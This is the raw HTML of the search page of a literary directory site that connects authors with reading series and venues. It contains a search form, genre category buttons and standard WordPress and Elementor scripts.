					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style id="pbg-blocks-frontend-inline-css">body .entry-content > div:not(:first-child) {margin-block-start:20px;margin-top:20px;}</style><link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-32x32.jpg" sizes="32x32" />
<link rel="icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-180x180.jpg" />
<meta name="msapplication-TileImage" content="http://havebookwilltravel.com/wp-content/uploads/2018/03/cropped-hbwt_instagram02a-270x270.jpg" />
	<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'PT Serif', sans-serif;font-size: 16px;font-style: normal;font-weight: 400;} h1 {font-family: 'Roboto Slab', sans-serif;font-style: normal;font-weight: 700;} h6 {font-family: 'Roboto Slab', sans-serif;font-size: 28px;font-style: normal;font-weight: 700;} h2 {} h3 {} h4 {} h5 {} 	</style>
	</head>

<body class="wp-singular page-template-default page page-id-1767 page-parent wp-theme-silvia pbg-body ehf-template-silvia ehf-stylesheet-silvia multi-author layout-2c-l elementor-default elementor-kit-31098 elementor-page elementor-page-1767" itemscope="itemscope" itemtype="http://schema.org/WebPage">

<div id="page" class="hfeed site">

	<div class="search-area">
		<div class="wide-container">
			<form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
		</div>
	</div>

	<header id="masthead" class="site-header" itemscope="itemscope" itemtype="http://schema.org/WPHeader">

		
<nav id="site-navigation" class="main-navigation" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement">

	<div class="wide-container">

		<div class="menu-wrapper"><ul id="menu-primary-items" class="menu-primary-items"><li id="menu-item-533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-533"><a href="http://havebookwilltravel.com">Home</a></li>
<li id="menu-item-538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-538"><a href="http://havebookwilltravel.com/sample-page/">About</a></li>
<li id="menu-item-856" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-856"><a href="http://havebookwilltravel.com/add-2/">Add</a>
<ul class="sub-menu">
	<li id="menu-item-8818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8818"><a href="http://havebookwilltravel.com/add-2/add-author/">Add Author</a></li>
	<li id="menu-item-8817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8817"><a href="http://havebookwilltravel.com/add-2/add-reading-series/">Add Reading Series</a></li>
	<li id="menu-item-8816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8816"><a href="http://havebookwilltravel.com/add-2/add-venue/">Add Venue</a></li>
	<li id="menu-item-8815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8815"><a href="http://havebookwilltravel.com/add-2/add-place-to-stay/">Add Place to Stay</a></li>
</ul>
</li>
<li id="menu-item-2482" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2482"><a href="http://havebookwilltravel.com/author-index/">Authors</a>
<ul class="sub-menu">
	<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="http://havebookwilltravel.com/author-index/">Author by Name</a></li>
	<li id="menu-item-9349" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9349"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-us/">Author by Location (USA)</a></li>
	<li id="menu-item-21075" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21075"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-canada/">Author by Location (Canada)</a></li>
	<li id="menu-item-28765" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28765"><a href="http://havebookwilltravel.com/author-by-location/author-by-location-europe/">Author by Location (Europe)</a></li>
</ul>
</li>
<li id="menu-item-2626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2626"><a href="http://havebookwilltravel.com/reading-series/">Reading Series</a></li>
<li id="menu-item-3061" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3061"><a href="http://havebookwilltravel.com/venues/">Venues</a></li>
<li id="menu-item-7472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7472"><a href="http://havebookwilltravel.com/donate/">Support</a></li>
<li id="menu-item-1773" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-1767 current_page_item menu-item-1773"><a href="http://havebookwilltravel.com/search/" aria-current="page">Search</a></li>
<li id="menu-item-537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-537"><a href="http://havebookwilltravel.com/contact/">Contact</a>
<ul class="sub-menu">
	<li id="menu-item-11484" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11484"><a href="http://havebookwilltravel.com/submit-profile-updates/">Submit Profile Updates</a></li>
</ul>
</li>
</ul></div>
					<span class="search-toggle">
				<i class="fa fa-search"></i>
			</span>
		
	</div>

</nav><!-- #site-navigation -->

		<div class="site-branding">
			<div class="wide-container">
				<div id="logo">
<h1 class="site-title" itemprop="headline"><a href="http://havebookwilltravel.com" itemprop="url" rel="home"><span itemprop="headline">Have Book Will Travel</span></a></h1>
<h2 class="site-description" itemprop="description">Connecting authors  with reading series and venues</h2></div>
			</div>
		</div>

	</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div class="container">

	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main" itemprop="mainContentOfPage">

			
				

<article id="post-1767" class="post-1767 page type-page status-publish hentry no-post-thumbnail entry" itemscope="itemscope" itemtype="http://schema.org/CreativeWork">

			<header class="entry-header">
			<h1 class="page-title" itemprop="headline">Search</h1>		</header><!-- .entry-header -->
	
	<div class="entry-content" itemprop="text">
				<div data-elementor-type="wp-post" data-elementor-id="1767" class="elementor elementor-1767 elementor-bc-flex-widget">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-1b531fa7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1b531fa7" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7994eb35" data-id="7994eb35" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-51a2dacd elementor-widget elementor-widget-text-editor" data-id="51a2dacd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><em>Tip: Use &#8220;&#8221; to search for multi-word phrases. Eg. &#8220;Asian American&#8221; or &#8220;Cave Canem&#8221;</em></p><p>
				<form role="search" method="get" id="searchform" action="http://havebookwilltravel.com" >
					<fieldset>
						<label class="screen-reader-text" for="s">Search for:</label>
						<input type="text" name="s" id="s" placeholder="" value="" />
						<input type="hidden" name="post_type" value="post" />
						<input type="hidden" name="sentence" value="1" />
						<input type="hidden" name="order" value="date" />
						<input type="hidden" name="orderby" value="DESC" />
						<input type="submit" id="searchsubmit" value="Search" />
					</fieldset>
				</form></p><p> </p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-dd33210 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="dd33210" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-816cbd8" data-id="816cbd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b39955 elementor-widget elementor-widget-heading" data-id="2b39955" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h4 class="elementor-heading-title elementor-size-default">By Genre</h4>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4c2cf79 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4c2cf79" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-216d687" data-id="216d687" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d996561 elementor-align-center elementor-widget elementor-widget-button" data-id="d996561" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://havebookwilltravel.com/category/genres/creative-non-fiction/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Creative Non-Fiction</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c1f7c45" data-id="c1f7c45" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4699331 elementor-align-center elementor-widget elementor-widget-button" data-id="4699331" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://havebookwilltravel.com/category/genres/fiction/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Fiction</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-4870d4c" data-id="4870d4c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ee9524f elementor-align-center elementor-widget elementor-widget-button" data-id="ee9524f" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://havebookwilltravel.com/category/genres/poetry/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Poetry</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-c1cf723 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c1cf723" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-87ec850" data-id="87ec850" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-77e3c33 elementor-align-center elementor-widget elementor-widget-button" data-id="77e3c33" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://havebookwilltravel.com/category/genres/non-fiction/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Non-Fiction</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-543245e" data-id="543245e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-edbf76c elementor-align-center elementor-widget elementor-widget-button" data-id="edbf76c" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://havebookwilltravel.com/category/genres/translation/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Translation</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-ef9480c" data-id="ef9480c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-94d87a5 elementor-align-center elementor-widget elementor-widget-button" data-id="94d87a5" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://havebookwilltravel.com/category/genres/hybrid/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Hybrid</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8e7c73f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="8e7c73f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-cc809a9" data-id="cc809a9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cf2ac0e elementor-align-center elementor-widget elementor-widget-button" data-id="cf2ac0e" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://havebookwilltravel.com/category/genres/criticism/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Criticism</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-b30dd90" data-id="b30dd90" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e491191 elementor-align-center elementor-widget elementor-widget-button" data-id="e491191" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="http://havebookwilltravel.com/category/genres/plays/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Plays</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3c68aa7" data-id="3c68aa7" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				</div>
					</div><!-- .entry-content -->

	
</article><!-- #post-## -->

				
			
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="secondary" class="widget-area" aria-label="Primary Sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
	<aside id="search-2" class="widget widget_search"><form method="get" class="searchform" action="http://havebookwilltravel.com/">
	<div>
		<input type="search" class="search-field field" placeholder="Search &hellip;" value="" name="s" title="Press enter to search &hellip;" />
	</div>
</form>
</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><h3 class="widget-title">Donate through PayPal</h3><div class="textwidget custom-html-widget">HBWT is maintained and updated by  Neil Aitken. <strong>This project does not have an institutional backer or a grant, so relies on your generosity.</strong>
<br>
<br><strong>Suggested donation is $20,</strong> but any amount is welcome. Use button to donate.

<div style="text-align:center;margin-top:20px;padding:5px;border:1px solid black;border-radius:15px">
<a href="http://PayPal.Me/NeilAitken" target="_blank"><img src="http://havebookwilltravel.com/wp-content/uploads/2016/03/paypal.jpg" alt="paypal donate" width="200" height="69" /></a>
</div></div></aside><aside id="custom_html-3" class="widget_text widget widget_custom_html"><h3 class="widget-title">Support Us on Patreon</h3><div class="textwidget custom-html-widget">Want to make a lasting difference? Sign on as a monthly donor and become our Patron on Patreon. Patreon supporters will be listed on our Sponsors page.

<div style="text-align:center;margin-top:10px;">
<a href="https://www.patreon.com/bePatron?u=330257" data-patreon-widget-type="become-patron-button">Become a Patron!</a><script async src="https://c6.patreon.com/becomePatronButton.bundle.js"></script>
	</div></div></aside></div><!-- #secondary -->
		</div><!-- .wide-container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
		<div class="wide-container">

			<div class="site-info">
				<p class="copyright">&copy; Copyright 2026 <a href="http://havebookwilltravel.com">Have Book Will Travel</a> &middot; Designed by <a href="http://www.theme-junkie.com/">Theme Junkie</a></p>			</div><!-- .site-info -->

			<div class="social-links"><a href="https://twitter.com/bookwilltravel"><i class="fa fa-twitter"></i></a><a href="https://www.facebook.com/havebookwilltravelsite/"><i class="fa fa-facebook"></i></a><a href="https://www.instagram.com/havebookwilltravelanywhere/"><i class="fa fa-instagram"></i></a></div>
		</div>
	</footer><!-- #colophon -->

</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/silvia\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
	<script>
		jQuery( document ).ready( function( $ ){
			$( ".gallery-icon a[href$='.jpg'], .gallery-icon a[href$='.jpeg'], .gallery-icon a[href$='.png'], .gallery-icon a[href$='.gif']" ).magnificPopup({
				type: 'image',
				gallery: {
					enabled: true
				}
			});
		});
	</script>
				<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.34.2" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.34.2" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" id="elementor-frontend-js-extra">
/* <![CDATA[ */
var PremiumSettings = {"ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","nonce":"5a2a8cac92"};
/* ]]> */
</script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.34.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true},"urls":{"assets":"http:\/\/havebookwilltravel.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"http:\/\/havebookwilltravel.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/havebookwilltravel.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4542a98c07"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"global_image_lightbox":"yes","active_breakpoints":["viewport_mobile","viewport_tablet"],"lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1767,"title":"Search%20%3C%20Have%20Book%20Will%20Travel","excerpt":"","featuredImage":false}};
/* ]]> */
</script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.34.2" id="elementor-frontend-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/themes/silvia/assets/js/silvia.min.js" id="silvia-scripts-js"></script>
<script type="text/javascript" src="http://havebookwilltravel.com/wp-content/plugins/premium-addons-for-elementor/assets/frontend/min-js/elements-handler.min.js?ver=4.11.65" id="pa-elements-handler-js"></script>

</body>
</html>
